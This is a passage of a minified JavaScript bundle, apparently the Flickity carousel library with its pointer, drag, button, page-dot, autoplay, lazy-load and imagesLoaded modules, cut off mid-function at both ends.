t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},p.getCells=function(e){e=r.makeArray(e);var i=[];return e.forEach(function(e){var t=this.getCell(e);t&&i.push(t)},this),i},p.getCellElements=function(){return this.cells.map(function(e){return e.element})},p.getParentCell=function(e){return this.getCell(e)||(e=r.getParent(e,".flickity-slider > *"),this.getCell(e))},p.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?r.modulo(s,i):s,a=this.slides[o];a&&(n=n.concat(a.getCellElements()))}return n},p.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(m,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=o(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=m.keyboardHandlers[e.keyCode];i&&i.call(this)}},m.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},p.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),l&&this.$element&&l.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},r.extend(p,s),m.data=function(e){var t=(e=r.getQueryElement(e))&&e.flickityGUID;return t&&u[t]},r.htmlInit(m,"flickity"),l&&l.bridget&&l.bridget("flickity",m),m.setJQuery=function(e){l=e},m.Cell=i,m.Slide=a,m}),function(t,i){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.Unipointer=i(t,t.EvEmitter)}(window,function(s,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindStartEvent=function(e){this._bindStartEvent(e,!0)},i.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},i._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n="mousedown";s.PointerEvent?n="pointerdown":"ontouchstart"in s&&(n="touchstart"),e[i](n,this)},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},i.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},i.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},i.onpointerdown=function(e){this._pointerDown(e,e)},i._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},i.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var n={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return i._bindPostStartEvents=function(e){if(e){var t=n[e.type];t.forEach(function(e){s.addEventListener(e,this)},this),this._boundPointerEvents=t}},i._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){s.removeEventListener(e,this)},this),delete this._boundPointerEvents)},i.onmousemove=function(e){this._pointerMove(e,e)},i.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},i.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},i._pointerMove=function(e,t){this.pointerMove(e,t)},i.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},i.onmouseup=function(e){this._pointerUp(e,e)},i.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},i.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},i._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},i._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},i._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},i.pointerDone=function(){},i.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},i.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},i._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},i.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t}),function(t,i){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("unipointer")):t.Unidragger=i(t,t.Unipointer)}(window,function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer=t,e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},a={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=s[e.target.nodeName],i=a[e.target.type],n=!t||i;return n||this._pointerReset(),n},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(i,e,t,r){r.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;r.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,o=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!o&&(i.addEventListener("touchmove",function(){}),o=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){a[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=a[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=o<s?.5*(s+o):s;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<a?.5*(s+a):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},n.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?r.modulo(t,i):t,o=this.slides[s];if(!o)return null;var a=n?this.slideableWidth*Math.floor(t/i):0;return e-(o.target+a)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,s])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(i))&&this._pointerDone()},e}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){"use strict";var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),n="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&1<e.length)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var o=t.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t}),function(e,n){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(e,t,i){return n(e,t,i)}):"object"==typeof module&&module.exports?module.exports=n(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):n(e.EvEmitter,e.fizzyUIUtils,e.Flickity)}(window,function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var s=i.prototype;return s._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},s.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},s.playPlayer=function(){this.player.play()},s.stopPlayer=function(){this.player.stop()},s.pausePlayer=function(){this.player.pause()},s.unpausePlayer=function(){this.player.unpause()},s.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},s.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},s.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s=this._makeCells(e);if(s&&s.length){var o=this.cells.length;t=void 0===t?o:t;var a=(i=s,n=document.createDocumentFragment(),i.forEach(function(e){n.appendChild(e.element)}),n),r=t==o;if(r)this.slider.appendChild(a);else{var l=this.cells[t].element;this.slider.insertBefore(a,l)}if(0===t)this.cells=s.concat(this.cells);else if(r)this.cells=this.cells.concat(s);else{var c=this.cells.splice(t,o-t);this.cells=this.cells.concat(s).concat(c)}this._sizeCells(s),this.cellChange(t,!0)}},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var t=this.getCells(e);if(t&&t.length){var i=this.cells.length-1;t.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0)}},i.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}),function(i,n){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(e,t){return n(i,e,t)}):"object"==typeof module&&module.exports?module.exports=n(i,require("./flickity"),require("fizzy-ui-utils")):n(i,i.Flickity,i.fizzyUIUtils)}(window,function(e,t,o){"use strict";t.createMethods.push("_createLazyload");var i=t.prototype;function s(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,i=this.getAdjacentCellElements(t),n=[];i.forEach(function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}var s=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return o.makeArray(s)}(e);n=n.concat(t)}),n.forEach(function(e){new s(e,this)},this)}},s.prototype.handleEvent=o.handleEvent,s.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},s.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},s.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},s.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=s,t}),function(e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],e):"object"==typeof module&&module.exports&&(module.exports=e(require("./flickity"),require("./drag"),require("./prev-next-button"),require("./page-dots"),require("./player"),require("./add-remove-cell"),require("./lazyload")))}((window,function(e){return e})),function(e,t){"function"==typeof define&&define.amd?define("flickity-as-nav-for/as-nav-for",["flickity/js/index","fizzy-ui-utils/utils"],t):"object"==typeof module&&module.exports?module.exports=t(require("flickity"),require("fizzy-ui-utils")):e.Flickity=t(e.Flickity,e.fizzyUIUtils)}(window,function(n,s){n.createMethods.push("_createAsNavFor");var e=n.prototype;return e._createAsNavFor=function(){this.on("activate",this.activateAsNavFor),this.on("deactivate",this.deactivateAsNavFor),this.on("destroy",this.destroyAsNavFor);var e=this.options.asNavFor;if(e){var t=this;setTimeout(function(){t.setNavCompanion(e)})}},e.setNavCompanion=function(e){e=s.getQueryElement(e);var t=n.data(e);if(t&&t!=this){this.navCompanion=t;var i=this;this.onNavCompanionSelect=function(){i.navCompanionSelect()},t.on("select",this.onNavCompanionSelect),this.on("staticClick",this.onNavStaticClick),this.navCompanionSelect(!0)}},e.navCompanionSelect=function(e){var t,i,n=this.navCompanion&&this.navCompanion.selectedCells;if(n){var s=n[0],o=this.navCompanion.cells.indexOf(s),a=o+n.length-1,r=Math.floor((t=a,i=this.navCompanion.cellAlign,(t-o)*i+o));if(this.selectCell(r,!1,e),this.removeNavSelectedElements(),!(r>=this.cells.length)){var l=this.cells.slice(o,1+a);this.navSelectedElements=l.map(function(e){return e.element}),this.changeNavSelectedClass("add")}}},e.changeNavSelectedClass=function(t){this.navSelectedElements.forEach(function(e){e.classList[t]("is-nav-selected")})},e.activateAsNavFor=function(){this.navCompanionSelect(!0)},e.removeNavSelectedElements=function(){this.navSelectedElements&&(this.changeNavSelectedClass("remove"),delete this.navSelectedElements)},e.onNavStaticClick=function(e,t,i,n){"number"==typeof n&&this.navCompanion.selectCell(n)},e.deactivateAsNavFor=function(){this.removeNavSelectedElements()},e.destroyAsNavFor=function(){this.navCompanion&&(this.navCompanion.off("select",this.onNavCompanionSelect),this.off("staticClick",this.onNavStaticClick),delete this.navCompanion)},n}),function(t,i){"use strict";"function"==typeof define&&define.amd?define("imagesloaded/imagesloaded",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){var o=t.jQuery,a=t.console;function r(e,t){for(var i in t)e[i]=t[i];return e}var l=Array.prototype.slice;function c(e,t,i){if(!(this instanceof c))return new c(e,t,i);var n,s=e;"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=(n=s,Array.isArray(n)?n:"object"==typeof n&&"number"==typeof n.length?l.call(n):[n]),this.options=r({},this.options),"function"==typeof t?i=t:r(this.options,t),i&&this.on("always",i),this.getImages(),o&&(this.jqDeferred=new o.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(s||e))}(c.prototype=Object.create(e.prototype)).options={},c.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},c.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var s=i[n];this.addImage(s)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(n=0;n<o.length;n++){var a=o[n];this.addElementBackgroundImages(a)}}}};var d={1:!0,9:!0,11:!0};function i(e){this.img=e}function n(e,t){this.url=e,this.element=t,this.img=new Image}return c.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var s=n&&n[2];s&&this.addBackground(s,e),n=i.exec(t.backgroundImage)}},c.prototype.addImage=function(e){var t=new i(e);this.images.push(t)},c.prototype.addBackground=function(e,t){var i=new n(e,t);this.images.push(i)},c.prototype.check=function(){var n=this;function 